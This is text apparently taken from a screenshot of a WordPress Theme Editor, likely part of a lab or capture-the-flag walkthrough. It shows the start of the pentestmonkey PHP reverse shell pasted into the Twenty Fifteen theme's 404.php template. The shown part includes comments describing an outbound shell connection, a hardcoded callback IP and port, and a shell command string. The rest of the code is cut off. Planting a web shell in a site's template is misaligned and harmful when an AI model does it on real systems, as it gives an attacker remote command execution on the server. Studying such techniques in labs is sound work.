 Dashboard
Posts
Media
Pages
Comments
Appearance
Themes
Customize
Widgets
Menus
Header
Background
Editor
Plugins
Users
Tools
Settings
Collapse menu
Help
Edit Themes
Twenty Fifteen: 404 Template (404.php)
Select theme to edit: Twenty Fifteen Select
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.
set_time_limit (0);
$VERSION = "1.0";
$ip = '10.2.15.245';  // CHANGE THIS
$port = 1234;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;
//
// Daemonise ourself if possible to avoid zombies later
//
// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
Templates
404 Template
(404.php)
Archives
(archive.php)
author-bio.php
Comments
(comments.php)
content-link.php
content-none.php
content-page.php
content-search.php
content.php
Footer
(footer.php)
Theme Functions
(functions.php)
Header
(header.php)
Image Attachment Template
(image.php)